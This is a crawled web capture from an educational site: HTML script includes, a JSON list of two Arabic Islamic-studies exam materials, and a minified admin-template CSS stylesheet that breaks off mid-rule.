<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
<link href='https://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'>
<!--<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
--><script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap.min.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mnhj-saudia.com/Study_materials/load_related_study_materials
body_size: 647
content:
[{"Id":"7496","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u0627\u062e\u062a\u0628\u0627\u0631 \u0627\u0644\u0641\u062a\u0631\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062b\u0627\u0644\u062b \u0623. \u062e\u0644\u0648\u062f \u0627\u0644\u0639\u062a\u064a\u0628\u064a 1443\u0647\u0640","Title_url":"\u0627\u062e\u062a\u0628\u0627\u0631-\u0627\u0644\u0641\u062a\u0631\u0629-\u0627\u0644\u0623\u0648\u0644\u0649-\u0625\u0633\u0644\u0627\u0645\u064a\u0629-\u0623\u0648\u0644-\u0645\u062a\u0648\u0633\u0637-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u062b\u0627\u0644\u062b-\u0623-\u062e\u0644\u0648\u062f-\u0627\u0644\u0639\u062a\u064a\u0628\u064a-1443\u0647\u0640","Short_title":"\u0627\u062e\u062a\u0628\u0627\u0631 \u0627\u0644\u0641\u062a\u0631\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u06413","Short_title_url":"\u0627\u062e\u062a\u0628\u0627\u0631-\u0627\u0644\u0641\u062a\u0631\u0629-\u0627\u0644\u0623\u0648\u0644\u0649-\u0625\u0633\u0644\u0627\u0645\u064a\u0629-\u0623\u0648\u0644-\u0645\u062a\u0648\u0633\u0637-\u06413","Details":"<p>\u0627\u062e\u062a\u0628\u0627\u0631 \u0627\u0644\u0641\u062a\u0631\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062b\u0627\u0644\u062b \u0623. \u062e\u0644\u0648\u062f \u0627\u0644\u0639\u062a\u064a\u0628\u064a<\/p>\r\n<p>\u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u062f\u0631\u0627\u0633\u064a 1443\u0647\u0640<\/p>","TotalViews":"263","Likes_number":"0","Dislikes_number":"1","Publish_datetime":"2023-04-26 10:05:37","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"392","File_link":""},{"Id":"3854","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u0627\u062e\u062a\u0628\u0627\u0631 \u0646\u0647\u0627\u0626\u064a \u062f\u0631\u0627\u0633\u0627\u062a \u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u062b\u0627\u0644\u062b 1443\u0647\u0640","Title_url":"\u0627\u062e\u062a\u0628\u0627\u0631-\u0646\u0647\u0627\u0626\u064a-\u062f\u0631\u0627\u0633\u0627\u062a-\u0625\u0633\u0644\u0627\u0645\u064a\u0629-\u0623\u0648\u0644-\u0645\u062a\u0648\u0633\u0637-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u062f\u0631\u0627\u0633\u064a-\u0627\u0644\u062b\u0627\u0644\u062b-1443\u0647\u0640","Short_title":"\u0627\u062e\u062a\u0628\u0627\u0631 \u0646\u0647\u0627\u0626\u064a \u062f\u0631\u0627\u0633\u0627\u062a \u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u06413","Short_title_url":"\u0627\u062e\u062a\u0628\u0627\u0631-\u0646\u0647\u0627\u0626\u064a-\u062f\u0631\u0627\u0633\u0627\u062a-\u0625\u0633\u0644\u0627\u0645\u064a\u0629-\u0623\u0648\u0644-\u0645\u062a\u0648\u0633\u0637-\u06413","Details":"<p>\u0627\u062e\u062a\u0628\u0627\u0631 \u0646\u0647\u0627\u0626\u064a \u062f\u0631\u0627\u0633\u0627\u062a \u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u062b\u0627\u0644\u062b \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u062f\u0631\u0627\u0633\u064a 1443\u0647\u0640<\/p>","TotalViews":"392","Likes_number":"1","Dislikes_number":"1","Publish_datetime":"2023-01-12 10:36:53","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"392","File_link":""}]

--- FILE ---
content_type: text/css
request_url: https://mnhj-saudia.com/assets/template_files/css/style.min.css
body_size: 12604
content:
/*!
 *   Director free version
 *   Author: web-apps.ninja
 *   License: Open source - MIT
 *   Please visit http://opensource.org/licenses/MIT for more information
!*/.wrapper,body,html{min-height:100%}body.fixed .navbar,body>.header{left:0;right:0}.h1,.h2,.h3,.h4,.h5,.h6,body,h1,h2,h3,h4,h5,h6,html{font-family:droidkufiFont,Lato,sans-serif}.badge,.label,.small-box h3,.text-bold,.text-bold.table td,.text-bold.table th,body>.header .navbar .nav>li.user>a{font-weight:700}.box .box-header:after,.chat-form,.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a:after,.navbar-nav>.user-menu>.dropdown-menu>li.user-body:after,.navbar-nav>.user-menu>.dropdown-menu>li.user-footer:after,.tasks-widget .task-content:after,.tasks-widget .task-footer:after,.user-panel:after,.wrapper:after{clear:both}.avatar,.mailbox .table-mailbox tr>td,.small-box h3{white-space:nowrap}body,html{overflow-x:hidden!important;-webkit-font-smoothing:antialiased;background:#f1f2f7}a{color:#3d546e;vertical-align:middle}a:active,a:focus,a:hover{outline:0;text-decoration:none;color:#8ab839}.box .box-header:after,.box .box-header:before,.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a:after,.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a:before,.navbar-nav>.user-menu>.dropdown-menu>li.user-body:after,.navbar-nav>.user-menu>.dropdown-menu>li.user-body:before,.navbar-nav>.user-menu>.dropdown-menu>li.user-footer:after,.navbar-nav>.user-menu>.dropdown-menu>li.user-footer:before,.user-panel:after,.user-panel:before,.wrapper:after,.wrapper:before{display:table;content:" "}body>.header{top:0;position:relative;max-height:100px;z-index:1030}.left-side,.right-side{min-height:100%;display:block}.right-side{background-color:#f1f2f7;margin-left:220px}.left-side{position:absolute;width:220px;top:0}@media screen and (min-width:992px){.left-side{top:50px}.right-side.strech{margin-left:0}.right-side.strech>.content-header{margin-top:0}.left-side.collapse-left{left:-220px}}body.fixed .left-side,body.fixed .navbar,body.fixed>.header{position:fixed}body.fixed>.header{top:0;right:0;left:0}body.fixed .wrapper{margin-top:50px}.content{padding:20px 15px;background:#f0f3f4;overflow:auto}.loc-earn-stat,.reg-earn-stat{font-family:'Open Sans',sans-serif}.page-header{margin:10px 0 20px;font-size:22px}.page-header>small{color:#666;display:block;margin-top:5px}img{object-fit:cover;max-width:100%!important}.card>.useravatar>img{height:1.5in}.sort-highlight{background:#f4f4f4;border:1px dashed #ddd;margin-bottom:10px}.pad{padding:20px 10px 10px}.margin{margin:10px}.pad-20{padding:20px}.inline{display:inline;width:auto}.alert-success{background-color:#cffabd}.alert-warning{background-color:#fcf4c9}.badge-success,.label-success{background-color:#8ab839;color:#dff5e4}.badge-warning,.label-warning{background-color:#fad733;color:#fdf8e5}.badge-info{background-color:#23b7e5;color:#e3f6fc}.badge-danger,.label-danger{background-color:#f05050;color:#fae6e6}.badge-primary,.label-primary{background-color:#3d546e}.badge-inverse,.label-inverse{background-color:#4f5259;color:#dfe2f0}.badge,.label{text-shadow:0 1px 0 rgba(0,0,0,.2)}.label-default{background-color:#a1a1a1}.label-info{background-color:#3d546e;color:#e3f6fc}.bg-aqua,.bg-black .bg-violet,.bg-blue,.bg-fuchsia,.bg-green,.bg-light-blue,.bg-lime,.bg-maroon,.bg-navy,.bg-olive,.bg-orange,.bg-purple,.bg-red,.bg-teal,.bg-yellow{color:#f9f9f9!important}.twt-area{border-bottom:1px dotted #eee;margin-bottom:5px;padding-bottom:3px}.notification-meta,.twt-area textarea{margin-bottom:3px}.m-lr-10{margin-left:10px;margin-right:10px}.m-t-15{margin-top:15px}.box .box-group>.box,.m-b-5,.sidebar{margin-bottom:5px}.chat-form .input-cont,.m-b-10,.w-stat{margin-bottom:10px}.m-b-15{margin-bottom:15px}.m-b-20,.m-bot20{margin-bottom:20px}.teammates a{color:#505050}.teammates img{border-radius:5px;margin-right:10px}.teammates li{border:1px solid #edf1f2}.bg-white{background-color:#fff!important}.bg-gray{background-color:#eaeaec!important}.bg-black{background-color:#222!important}.bg-red{background-color:#f05050!important}.bg-yellow{background-color:#fad733!important}.bg-aqua{background-color:#4fc1e9!important}.bg-blue{background-color:#0073b7!important}.bg-light-blue{background-color:#3c8dbc!important}.bg-green{background-color:#8ab839!important}.bg-navy{background-color:#001f3f!important}.bg-teal{background-color:#39cccc!important}.bg-olive{background-color:#3d9970!important}.bg-lime{background-color:#01ff70!important}.bg-orange{background-color:#ff851b!important}.bg-fuchsia{background-color:#f012be!important}.bg-purple{background-color:#932ab6!important}.bg-maroon{background-color:#85144b!important}.bg-violet{background-color:#7266ba!important}.bg-twitter{background-color:#00c7f7;color:#fff}.bg-facebook{background-color:#335397;color:#fff}.bg-google-plus{background-color:#df4a32;color:#fff}.text-primary{color:#3d546e}.text-info{color:#63b7e6}.text-success{color:#7dcc93}.text-warning{color:#e8db4f}.text-red{color:#f56954!important}.text-yellow{color:#f39c12!important}.text-aqua{color:#00c0ef!important}.text-blue{color:#0073b7!important}.text-black{color:#222!important}.text-light-blue{color:#3c8dbc!important}.text-green{color:#00a65a!important}.text-navy{color:#001f3f!important}.text-teal{color:#39cccc!important}.text-olive{color:#3d9970!important}.text-lime{color:#01ff70!important}.text-orange{color:#ff851b!important}.text-fuchsia{color:#f012be!important}.text-purple{color:#932ab6!important}.text-maroon{color:#85144b!important}#red .slider-selection{background:#f05050}#blue .slider-selection,.skin-black .left-side{background:#3d546e}#green .slider-selection{background:#8ab839}#yellow .slider-selection{background:#fad733}#aqua .slider-selection,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.fa.info,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.glyphicon.info,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.ion.info{background:#00c0ef}.slider-handle{background-color:#fff;border:2px solid #86d4fc}#purple .slider-selection{background:#7266ba}.hide{display:none!important}.no-border{border:0!important}.no-padding{padding:0!important}.no-margin{margin:0!important}.no-shadow{box-shadow:none!important}@media print{.content-header,.header,.left-side,.no-print{display:none}.right-side{margin:0}}.border-radius-none,.flat,.nav-tabs-custom>.nav-tabs>li>a{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f3f4f5}.table.no-border,.table.no-border td,.table.no-border th,.tabs-bottom li a{border:0}.gauge-canvas,table.text-center,table.text-center td,table.text-center th{text-align:center}.table.align th{text-align:left}.table.align td{text-align:right}.jqstooltip{padding:5px!important;width:auto!important;height:auto!important}.bg-teal-gradient{background:#39cccc!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#39cccc),color-stop(1,#7adddd))!important;background:-ms-linear-gradient(bottom,#39cccc,#7adddd)!important;background:-moz-linear-gradient(center bottom,#39cccc 0,#7adddd 100%)!important;background:-o-linear-gradient(#7adddd,#39cccc)!important;color:#fff}.bg-light-blue-gradient{background:#3c8dbc!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#3c8dbc),color-stop(1,#67a8ce))!important;background:-ms-linear-gradient(bottom,#3c8dbc,#67a8ce)!important;background:-moz-linear-gradient(center bottom,#3c8dbc 0,#67a8ce 100%)!important;background:-o-linear-gradient(#67a8ce,#3c8dbc)!important;color:#fff}.bg-blue-gradient{background:#0073b7!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#0073b7),color-stop(1,#0089db))!important;background:-ms-linear-gradient(bottom,#0073b7,#0089db)!important;background:-moz-linear-gradient(center bottom,#0073b7 0,#0089db 100%)!important;background:-o-linear-gradient(#0089db,#0073b7)!important;color:#fff}.bg-aqua-gradient{background:#00c0ef!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#00c0ef),color-stop(1,#14d1ff))!important;background:-ms-linear-gradient(bottom,#00c0ef,#14d1ff)!important;background:-moz-linear-gradient(center bottom,#00c0ef 0,#14d1ff 100%)!important;background:-o-linear-gradient(#14d1ff,#00c0ef)!important;color:#fff}.bg-yellow-gradient{background:#f39c12!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#f39c12),color-stop(1,#f7bc60))!important;background:-ms-linear-gradient(bottom,#f39c12,#f7bc60)!important;background:-moz-linear-gradient(center bottom,#f39c12 0,#f7bc60 100%)!important;background:-o-linear-gradient(#f7bc60,#f39c12)!important;color:#fff}.bg-purple-gradient{background:#932ab6!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#932ab6),color-stop(1,#b959d9))!important;background:-ms-linear-gradient(bottom,#932ab6,#b959d9)!important;background:-moz-linear-gradient(center bottom,#932ab6 0,#b959d9 100%)!important;background:-o-linear-gradient(#b959d9,#932ab6)!important;color:#fff}.bg-green-gradient{background:#00a65a!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#00a65a),color-stop(1,#00ca6d))!important;background:-ms-linear-gradient(bottom,#00a65a,#00ca6d)!important;background:-moz-linear-gradient(center bottom,#00a65a 0,#00ca6d 100%)!important;background:-o-linear-gradient(#00ca6d,#00a65a)!important;color:#fff}.bg-red-gradient{background:#f56954!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#f56954),color-stop(1,#f89384))!important;background:-ms-linear-gradient(bottom,#f56954,#f89384)!important;background:-moz-linear-gradient(center bottom,#f56954 0,#f89384 100%)!important;background:-o-linear-gradient(#f89384,#f56954)!important;color:#fff}.bg-black-gradient{background:#222!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#222),color-stop(1,#3c3c3c))!important;background:-ms-linear-gradient(bottom,#222,#3c3c3c)!important;background:-moz-linear-gradient(center bottom,#222 0,#3c3c3c 100%)!important;background:-o-linear-gradient(#3c3c3c,#222)!important;color:#fff}.bg-maroon-gradient{background:#85144b!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#85144b),color-stop(1,#b11b64))!important;background:-ms-linear-gradient(bottom,#85144b,#b11b64)!important;background:-moz-linear-gradient(center bottom,#85144b 0,#b11b64 100%)!important;background:-o-linear-gradient(#b11b64,#85144b)!important;color:#fff}.connectedSortable{min-height:100px}body>.header .navbar{height:50px;margin-bottom:0}body>.header .navbar .sidebar-toggle{float:right;padding:9px 5px;margin:8px 0 8px 5px;background-color:transparent;background-image:none;border:1px solid transparent;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;display:none}.tasks-widget .task-list li.task-done,body>.header .navbar .sidebar-toggle:hover .icon-bar{background:#f6f6f6}body>.header .navbar .sidebar-toggle .icon-bar{display:block;width:22px;height:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}body>.header .navbar .sidebar-toggle .icon-bar+.icon-bar{margin-top:4px}.nav.nav-pills>li>a>.fa,.nav.nav-pills>li>a>.glyphicon,.nav.nav-pills>li>a>.ion,.panel-profile li i,.right-side>.content-header>.breadcrumb>li>a>.fa,.right-side>.content-header>.breadcrumb>li>a>.glyphicon,.right-side>.content-header>.breadcrumb>li>a>.ion,.tasks-widget .task-list li .task-title .task-title-sp,body>.header .navbar .nav>li.user>a>.fa,body>.header .navbar .nav>li.user>a>.glyphicon,body>.header .navbar .nav>li.user>a>.ion{margin-right:5px}body>.header .navbar .nav>li>a>.label{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;top:7px;right:2px;font-size:10px;font-weight:400;width:15px;height:15px;line-height:1em;text-align:center;padding:2px}body>.header .navbar .nav>li>a:hover>.label{top:3px}body>.header .logo{font-size:20px;line-height:50px;text-align:center;padding:0 10px;font-family:droidkufiFont,'Kaushan Script',cursive;font-weight:500;height:50px;display:block}.dropdown-menu>li>a>.fa,.dropdown-menu>li>a>.glyphicon,.dropdown-menu>li>a>.ion,.nav-tabs-custom>.nav-tabs>li.header>.fa,.nav-tabs-custom>.nav-tabs>li.header>.glyphicon,.nav-tabs-custom>.nav-tabs>li.header>.ion,.online-users img,.skin-black .navbar .navbar-right>.nav,.skin-blue .navbar .navbar-right>.nav,body>.header .logo .icon{margin-right:10px}.right-side>.content-header{position:relative;padding:15px}.right-side>.content-header>h1{margin:0;font-size:24px}.right-side>.content-header>h1>small{font-size:15px;display:inline-block;padding-left:4px;font-weight:300}.breadcrumb{background-color:#fff;margin-bottom:10px;padding:4px 5px 3px}.breadcrumb a,.online-users a{color:#000}ul.breadcrumb li{line-height:.5}ul.breadcrumb li a{font-size:10px;line-height:.5}.right-side>.content-header>.breadcrumb{float:right;background:0 0;margin-top:0;margin-bottom:0;font-size:12px;padding:7px 5px;position:absolute;top:15px;right:10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.breadcrumb-alt{overflow:hidden;list-style:none;margin:0 0 20px;padding:0;width:100%}.breadcrumb-alt>li{float:left;margin:0 25px 0 0}.breadcrumb-alt>li>a{position:relative;float:left;background-color:#eee;color:#767676;font-size:12px;padding:10px}.breadcrumb-alt>li>a::before{position:absolute;top:50%;left:-1em;margin-top:-1.6em;border-color:#eee #eee #eee transparent;border-style:solid;border-width:1.5em 0 1.7em 1em;content:''}.breadcrumb-alt>li>a::after{position:absolute;top:50%;right:-1em;margin-top:-1.5em;border-bottom:1.5em solid transparent;border-left:1em solid #eee;border-top:1.5em solid transparent;content:''}.right-side>.content-header>.breadcrumb>li>a{color:#444;text-decoration:none}.right-side>.content-header>.breadcrumb>li+li:before{content:'>\00a0'}@media (max-width:767px){.navbar .navbar-nav>li{float:left}.navbar-nav{margin:0;float:right}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px;line-height:20px}.navbar .navbar-right{position:absolute;right:0;top:49px;background:#3d546e}}@media screen and (max-width:560px){body>.header{position:relative}body>.header .logo,body>.header .navbar{width:100%;float:none;position:relative!important}body>.header .navbar{margin:0}body.fixed>.header{position:fixed}body.fixed .sidebar-offcanvas,body.fixed>.wrapper{margin-top:100px!important}}.sidebar .sidebar-form input:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-color:transparent!important}.sidebar .sidebar-menu{list-style:none;margin:0;padding:0}.sidebar .sidebar-menu>li{margin:0;padding:0}.sidebar .sidebar-menu>li>a{padding:12px 5px 12px 15px;display:block}.progress.vertical.sm,.sidebar .sidebar-menu .treeview-menu>li>a>.fa,.sidebar .sidebar-menu .treeview-menu>li>a>.glyphicon,.sidebar .sidebar-menu .treeview-menu>li>a>.ion,.sidebar .sidebar-menu>li>a>.fa,.sidebar .sidebar-menu>li>a>.glyphicon,.sidebar .sidebar-menu>li>a>.ion{width:20px}.sidebar .sidebar-menu .treeview-menu{display:none;list-style:none;padding:0;margin:0}.msg-time-chat p,.sidebar .sidebar-menu .treeview-menu>li,.table tr>td .progress{margin:0}.sidebar .sidebar-menu .treeview-menu>li>a{padding:8px 5px 8px 15px;display:block;font-size:14px;margin:0}.btn.btn-social-old span,.navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a,.small-box>.inner,.user-panel{padding:10px}.user-panel>.image>img{width:45px;height:45px}.user-panel>.info{font-weight:600;padding:5px 5px 5px 15px;font-size:14px;line-height:1}.user-panel>.info>p{margin-bottom:9px}.user-panel>.info>a{text-decoration:none;padding-right:5px;margin-top:3px;font-size:11px;font-weight:400}.user-panel>.info>a>.fa,.user-panel>.info>a>.glyphicon,.user-panel>.info>a>.ion{margin-right:3px}@media screen and (max-width:992px){.right-side{margin-left:0}.relative{position:relative}.row-offcanvas-right .sidebar-offcanvas{right:-220px}.row-offcanvas-left .sidebar-offcanvas{left:-220px}.row-offcanvas-right.active{right:220px}.row-offcanvas-left.active{left:220px}.sidebar-offcanvas,body.fixed .row-offcanvas-left.active .sidebar-offcanvas{left:0}body.fixed .sidebar-offcanvas{margin-top:50px;left:-220px}body.fixed .row-offcanvas-left.active .navbar{left:220px!important;right:0}}.dropdown-menu{-webkit-box-shadow:0 3px 6px rgba(0,0,0,.1);-moz-box-shadow:0 3px 6px rgba(0,0,0,.1);box-shadow:0 3px 6px rgba(0,0,0,.1);z-index:2300}@media(max-width:768px){.fa-fw{display:none}}.dropdown-menu>li>a:hover{background-color:#3c8dbc;color:#f9f9f9}.dropdown-menu-right>li>a:hover{background-color:#3d546e;color:#f9f9f9}.box .box-header a,.box.box-solid.box-danger>.box-header a,.box.box-solid.box-info>.box-header a,.box.box-solid.box-primary>.box-header a,.box.box-solid.box-success>.box-header a,.box.box-solid.box-warning>.box-header a,.mailbox .table-mailbox tr>td>a,.skin-blue .navbar .dropdown-menu>li>a{color:#444}.navbar-nav>.messages-menu>.dropdown-menu,.navbar-nav>.notifications-menu>.dropdown-menu,.navbar-nav>.tasks-menu>.dropdown-menu{width:260px;padding:0!important;margin:0!important;top:100%;border:1px solid #dfdfdf;-webkit-border-radius:4px!important;-moz-border-radius:4px!important;border-radius:4px!important}.navbar-nav>.messages-menu>.dropdown-menu>li.header,.navbar-nav>.notifications-menu>.dropdown-menu>li.header,.navbar-nav>.tasks-menu>.dropdown-menu>li.header{-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;border-radius:4px 4px 0 0;background-color:#fff;padding:7px 10px;border-bottom:1px solid #f4f4f4;color:#444;font-size:14px}.navbar-nav>.messages-menu>.dropdown-menu>li.header:after,.navbar-nav>.notifications-menu>.dropdown-menu>li.header:after,.navbar-nav>.tasks-menu>.dropdown-menu>li.header:after{bottom:100%;left:92%;border:7px solid rgba(255,255,255,0);content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#fff;margin-left:-7px}.navbar-nav>.messages-menu>.dropdown-menu>li.footer>a,.navbar-nav>.notifications-menu>.dropdown-menu>li.footer>a,.navbar-nav>.tasks-menu>.dropdown-menu>li.footer>a{-webkit-border-top-left-radius:0px;-webkit-border-top-right-radius:0px;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:0px;-moz-border-radius-topright:0px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-radius:0 0 4px 4px;font-size:12px;background-color:#f4f4f4;padding:7px 10px;border-bottom:1px solid #eee;color:#444;text-align:center}.navbar-nav>.messages-menu>.dropdown-menu>li.footer>a:hover,.navbar-nav>.notifications-menu>.dropdown-menu>li.footer>a:hover,.navbar-nav>.tasks-menu>.dropdown-menu>li.footer>a:hover{background:#f4f4f4;text-decoration:none;font-weight:400}.navbar-nav>.messages-menu>.dropdown-menu>li .menu,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu,.navbar-nav>.tasks-menu>.dropdown-menu>li .menu{margin:0;padding:0;list-style:none;overflow-x:hidden}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a,.navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a{display:block;white-space:nowrap;border-bottom:1px solid #f4f4f4}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a:hover,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a:hover,.navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a:hover{background:#fafafa;text-decoration:none}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a{font-size:12px;color:#444}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>i{border-radius:30px}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.fa,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.glyphicon,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.ion{font-size:20px;width:50px;text-align:center;padding:15px 0;margin-right:5px;background:#00c0ef;color:rgba(255,255,255,.7)}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.fa.danger,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.glyphicon.danger,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.ion.danger{background:#f56954}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.fa.warning,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.glyphicon.warning,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.ion.warning{background:#f39c12}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.fa.success,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.glyphicon.success,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.ion.success{background:#00a65a}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a{margin:0;line-height:20px;padding:10px 5px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a>div>img{margin:auto 10px auto auto;width:40px;height:40px;border:1px solid #ddd}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a>h4{padding:0;margin:0 0 0 45px;color:#444;font-size:15px}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a>h4>small{color:#999;font-size:10px;float:right}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a>p{margin:0 0 0 45px;font-size:12px;color:#888}.navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a>h3{font-size:14px;padding:0;margin:0 0 10px;color:#666}.follower-foot ul,.navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a>.progress,.tasks-widget .task-list{padding:0;margin:0}.navbar-nav>.user-menu>.dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;border-top-width:0;width:225px}.navbar-nav>.user-menu>.dropdown-menu:after{bottom:100%;right:10px;border:10px solid rgba(255,255,255,0);content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#f9fafc;margin-left:-10px}.navbar-nav>.user-menu>.dropdown-menu>li.user-header{height:175px;padding:10px;background:#3c8dbc;text-align:center}.navbar-nav>.user-menu>.dropdown-menu>li.user-header>img{z-index:5;height:90px;width:90px;border:8px solid transparent}.navbar-nav>.user-menu>.dropdown-menu>li.user-header>p{z-index:5;color:rgba(255,255,255,.8);font-size:17px;text-shadow:2px 2px 3px #333;margin-top:10px}.navbar-nav>.user-menu>.dropdown-menu>li.user-header>p>small{display:block;font-size:12px}.navbar-nav>.user-menu>.dropdown-menu>li.user-body{padding:15px;border-bottom:1px solid #f4f4f4;border-top:1px solid #ddd}.navbar-nav>.user-menu>.dropdown-menu>li.user-body>div>a{color:#0073b7}.navbar-nav>.user-menu>.dropdown-menu>li.user-footer{background-color:#f9f9f9;padding:10px}.navbar-nav>.user-menu>.dropdown-menu>li.user-footer .btn-default{color:#666}.open>.dropdown-menu{animation-name:fadeAnimation;animation-duration:.7s;animation-iteration-count:1;animation-timing-function:ease;animation-fill-mode:forwards;-webkit-animation-name:fadeAnimation;-webkit-animation-duration:.7s;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:ease;-webkit-animation-fill-mode:forwards;-moz-animation-name:fadeAnimation;-moz-animation-duration:.7s;-moz-animation-iteration-count:1;-moz-animation-timing-function:ease;-moz-animation-fill-mode:forwards}@keyframes fadeAnimation{from{opacity:0;top:120%}to{opacity:1;top:100%}}@-webkit-keyframes fadeAnimation{from{opacity:0;top:120%}to{opacity:1;top:100%}}.fc-state-default,.form-control{box-shadow:none}.form-control:focus{border-color:#3c8dbc!important;box-shadow:none}.form-group.has-success label{color:#00a65a}.form-group.has-success .form-control{border-color:#00a65a!important;box-shadow:none}.form-group.has-warning label{color:#f39c12}.form-group.has-warning .form-control{border-color:#f39c12!important;box-shadow:none}.form-group.has-error label{color:#f56954}.form-group.has-error .form-control{border-color:#f56954!important;box-shadow:none}.input-group 